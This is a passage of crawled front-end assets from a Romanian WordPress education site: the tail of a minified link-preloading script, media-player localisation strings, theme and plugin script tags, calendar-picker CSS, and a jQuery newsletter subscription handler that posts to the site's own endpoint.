t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=7.1" id="lightbox2-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9
body_size: 1906
content:
/*!Don't remove this!
 * jQuery DCalendar and DCalendar Picker plugin styles
 *
 * Author: Dionlee Uy
 * Email: dionleeuy@gmail.com
 *
 * Date: Thursday, May 12 2016
 */

 @import url('https://fonts.googleapis.com/css?family=Roboto');

.calendar-overlay {
	position: fixed;
	top: 0; bottom: 0;
	left: 0; right: 0;
	background-color: rgba(10,10,10,.7);
	z-index: 100001;
	overflow: hidden;
	display: none;
}
.calendar-wrapper {
	font-family: Roboto;
  font-size: 10px;
	position: relative;
	width: 170px !important;
}
	.calendar-wrapper.picker {
		position: absolute;
		left: 50%;
		bottom: 24px;
		min-width: 170px;
		opacity: 1;
		overflow: hidden;
		border-radius: 2px;
		-o-border-radius: 2px;
		-moz-border-radius: 2px;
		-webkit-border-radius: 2px;
		transform: translateX(-50%) scale(1);
		-o-transform: translateX(-50%) scale(1);
		-moz-transform: translateX(-50%) scale(1);
		-webkit-transform: translateX(-50%) scale(1);
	    box-shadow: 0px 11px 15px -7px rgba(0, 0, 0, 0.2), 0px 24px 38px 3px rgba(0, 0, 0, 0.14), 0px 9px 46px 8px rgba(0, 0, 0, 0.12);
	    -o-box-shadow: 0px 11px 15px -7px rgba(0, 0, 0, 0.2), 0px 24px 38px 3px rgba(0, 0, 0, 0.14), 0px 9px 46px 8px rgba(0, 0, 0, 0.12);
	    -moz-box-shadow: 0px 11px 15px -7px rgba(0, 0, 0, 0.2), 0px 24px 38px 3px rgba(0, 0, 0, 0.14), 0px 9px 46px 8px rgba(0, 0, 0, 0.12);
	    -webkit-box-shadow: 0px 11px 15px -7px rgba(0, 0, 0, 0.2), 0px 24px 38px 3px rgba(0, 0, 0, 0.14), 0px 9px 46px 8px rgba(0, 0, 0, 0.12);
		transition: transform .25s ease, opacity .25s ease;
		-o-transition: -o-transform .25s ease, opacity .25s ease;
		-moz-transition: -moz-transform .25s ease, opacity .25s ease;
		-webkit-transition: -webkit-transform .25s ease, opacity .25s ease;
	}
		.calendar-wrapper.picker.load {
			opacity: 0;
			transform: translateX(-50%) scale(1.05);
			-o-transform: translateX(-50%) scale(1.05);
			-moz-transform: translateX(-50%) scale(1.05);
			-webkit-transform: translateX(-50%) scale(1.05);
		}
.calendar-head-card { /*top */
	font-size: 18px;
	padding: 16px;
}
	.calendar-head-card .calendar-year,
	.calendar-head-card .calendar-date-wrapper {
		color: rgb(220,220,220);
		display: block;
	}
	.calendar-head-card .calendar-date-wrapper {
		font-size: 30px;
		cursor: pointer;
	}
		.calendar-head-card .calendar-date-wrapper:hover { color: #fff; }
.calendar-container {
  padding: 0px 2px;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}
.calendar-top-selector {
	display: table;
	width: 100%;
	color: rgb(50,50,50);
}
	.calendar-top-selector span {
		display: table-cell;
		text-align: center;
		font-weight: bold;
		cursor: pointer;
	}
	.calendar-top-selector .calendar-curr-month
  { padding-bottom: 4px; }
.calendar-next, .calendar-prev {
	font-family: 'Times New Roman';
	font-size: 24px;
	width: 14%;
	color: rgb(50,50,50);
}
.calendar-grid {
	position: relative;
	overflow: hidden;
	transition: all .25s ease;
	-o-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-webkit-transition: all .25s ease;
}
	.calendar-grid .calendar-labels {
		display: table;
		width: 100%;
		visibility: visible;
		opacity: 1;
		transition: opacity .25s ease;
		-o-transition: opacity .25s ease;
		-moz-transition: opacity .25s ease;
		-webkit-transition: opacity .25s ease;
	}
		.calendar-grid .calendar-labels.invis { visibility: hidden; opacity: 0; }
		.calendar-grid .calendar-labels span {
			display: table-cell;
			width: 14%;
			text-align: center;
			color: rgb(50,50,50);
			font-size: 11px;
			padding: 8px 0 4px 0;
			vertical-align: middle;
		}
	.calendar-grid .calendar-date-holder {
		position: relative;
		width: 165px;
		height: 130px;
		overflow: hidden;
	}
.calendar-date-holder .calendar-dates {
	position: absolute;
	display: table;
	left: 0;
	width: 100%;
	transition: margin-left .3s cubic-bezier(0.4, 0.0, 0.2, 1), transform .3s ease, opacity .3s ease;
	-o-transition: margin-left .3s cubic-bezier(0.4, 0.0, 0.2, 1), transform .3s ease, opacity .3s ease;
	-moz-transition: margin-left .3s cubic-bezier(0.4, 0.0, 0.2, 1), transform .3s ease, opacity .3s ease;
	-webkit-transition: margin-left .3s cubic-bezier(0.4, 0.0, 0.2, 1), transform .3s ease, opacity .3s ease;
}
	.calendar-date-holder .calendar-dates.hasmonths {
		position: absolute;
		top: 0;
		left: 0;
		opacity: 0;
		transform: scale(.5);
		-o-transform: scale(.5);
		-moz-transform: scale(.5);
		-webkit-transform: scale(.5);
	}
	.calendar-date-holder .calendar-dates.left { margin-left: -260px; }
	.calendar-date-holder .calendar-dates.right { margin-left: 260px; }
	.calendar-date-holder .calendar-dates.months {
		position: relative;
		opacity: 1;
	}
		.calendar-date-holder .calendar-dates.months.load {
			position: absolute;
			top: 0;
			left: 0;
			opacity: 0;
			transform: scale(1.5);
			-o-transform: scale(1.5);
			-moz-transform: scale(1.5);
			-webkit-transform: scale(1.5);
		}
	.calendar-date-holder .calendar-dates .cal-row { display: table-row; }
	.calendar-date-holder .calendar-dates .date {
		display: table-cell;
		width: 14%;
		text-align: center;
		color: rgb(50,50,50);
	}
		.calendar-date-holder .calendar-dates .date a {
			text-decoration: none;
			display: block;
			color: inherit;
      padding: 0px 0px;
		    margin: 1px;
			outline: none;
			border: 2px solid transparent;
			transition: all .3s;
			-o-transition: all .3s;
			-moz-transition: all .3s;
			-webkit-transition: all .3s;
		}
    	.calendar-date-holder .calendar-dates .date.disabled a { cursor: not-allowed; color: rgb(200,200,200); }
		.calendar-date-holder .calendar-dates .date:not(.disabled):not(.selected) a:hover { border-color: rgb(100,100,100); }
		.calendar-date-holder .calendar-dates .date:not(.disabled):not(.selected) a:active { border-color: rgb(50,50,50); }
		.calendar-date-holder .calendar-dates .date.current a {
			color: #fff;
			font-weight: bold;
		}
		.calendar-date-holder .calendar-dates .date.pm, .calendar-dates .date.nm { color: rgb(150,150,150); }
		.calendar-date-holder .calendar-dates .date.selected a {
			color: #000;
		}
		.calendar-date-holder .calendar-dates .date.month a {
			display: block;
			padding: 24px 0;
		}

/* Color theme */
.calendar-wrapper[data-theme='blue'] .calendar-head-card { background-color: #1565c0; }
.calendar-wrapper[data-theme='blue'] .calendar-date-holder .calendar-dates .date.current a { color: #1976d2; }
.calendar-wrapper[data-theme='blue'] .calendar-date-holder .calendar-dates .date.selected a { border-color: #1976d2; }
.calendar-wrapper[data-theme='blue'] .calendar-date-holder .calendar-dates .date.selected a:hover { border-color: #0d47a1; }
.calendar-wrapper[data-theme='blue'] .calendar-date-holder .calendar-dates .date.selected.current a { color: #1976d2; }

.calendar-wrapper[data-theme='red'] .calendar-head-card { background-color: #c62828; }
.calendar-wrapper[data-theme='red'] .calendar-date-holder .calendar-dates .date.current a { color: #d32f2f; }
.calendar-wrapper[data-theme='red'] .calendar-date-holder .calendar-dates .date.selected a { border-color: #d32f2f; }
.calendar-wrapper[data-theme='red'] .calendar-date-holder .calendar-dates .date.selected a:hover { border-color: #b71c1c; }
.calendar-wrapper[data-theme='red'] .calendar-date-holder .calendar-dates .date.selected.current a { color: #d32f2f; }

.calendar-wrapper[data-theme='purple'] .calendar-head-card { background-color: #6a1b9a; }
.calendar-wrapper[data-theme='purple'] .calendar-date-holder .calendar-dates .date.current a { color: #7b1fa2; }
.calendar-wrapper[data-theme='purple'] .calendar-date-holder .calendar-dates .date.selected a { border-color: #7b1fa2; }
.calendar-wrapper[data-theme='purple'] .calendar-date-holder .calendar-dates .date.selected a:hover { border-color: #4a148c; }
.calendar-wrapper[data-theme='purple'] .calendar-date-holder .calendar-dates .date.selected.current a { color: #7b1fa2; }

.calendar-wrapper[data-theme='indigo'] .calendar-head-card { background-color: #283593; }
.calendar-wrapper[data-theme='indigo'] .calendar-date-holder .calendar-dates .date.current a { color: #303f9f; }
.calendar-wrapper[data-theme='indigo'] .calendar-date-holder .calendar-dates .date.selected a { border-color: #303f9f; }
.calendar-wrapper[data-theme='indigo'] .calendar-date-holder .calendar-dates .date.selected a:hover { border-color: #1a237e; }
.calendar-wrapper[data-theme='indigo'] .calendar-date-holder .calendar-dates .date.selected.current a { color: #303f9f; }

.calendar-wrapper[data-theme='teal'] .calendar-head-card { background-color: #00695c; }
.calendar-wrapper[data-theme='teal'] .calendar-date-holder .calendar-dates .date.current a { color: #00796b; }
.calendar-wrapper[data-theme='teal'] .calendar-date-holder .calendar-dates .date.selected a { border-color: #00796b; }
.calendar-wrapper[data-theme='teal'] .calendar-date-holder .calendar-dates .date.selected a:hover { border-color: #004d40; }
.calendar-wrapper[data-theme='teal'] .calendar-date-holder .calendar-dates .date.selected.current a { color: #00796b; }

.calendar-wrapper[data-theme='green'] .calendar-head-card { background-color: #2e7d32; }
.calendar-wrapper[data-theme='green'] .calendar-date-holder .calendar-dates .date.current a { color: #388e3c; }
.calendar-wrapper[data-theme='green'] .calendar-date-holder .calendar-dates .date.selected a { border-color: #388e3c; }
.calendar-wrapper[data-theme='green'] .calendar-date-holder .calendar-dates .date.selected a:hover { border-color: #1b5e20; }
.calendar-wrapper[data-theme='green'] .calendar-date-holder .calendar-dates .date.selected.current a { color: #388e3c; }
/* End color theme */

body[datepicker-display='on'] {
	overflow: hidden;
}

@media (max-width: 350px) {
	.calendar-wrapper {
		max-width: 100%;
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0
body_size: 502
content:
/*

[Main Script]

Project: Appku
Version: 1.0
Author : appku.com

*/
;(function($){
    "use strict";
/* ------------------------------------------------------------------------- *

    * Mail Chimp ajax

    * ------------------------------------------------------------------------- */

    var $widgetsubscribeForm = $('form.newsletter-form');

    // Subscribe Shortcode MailChimp ajax
    $widgetsubscribeForm.on('submit',function(e){
        let $emailAdd = $(this).find('input[type="email"]').val();
        $.ajax({
            type: 'POST',
            url: appkuajax.action_url,
            data:{
                sectsubscribe_email: $emailAdd,
                security: appkuajax.nonce,
                action: 'appku_subscribe_ajax'
            },

            success: function(data){
                $('form.newsletter-form input[type="email"]').val('');
                $('.newsletter-form').append(data);
            },

            error: function(){
                $('.newsletter-form').append('<div class="alert alert-danger mt-2" role="alert">Something Goes Wrong</div>');

            }
        });
        e.preventDefault();
    });

})(jQuery);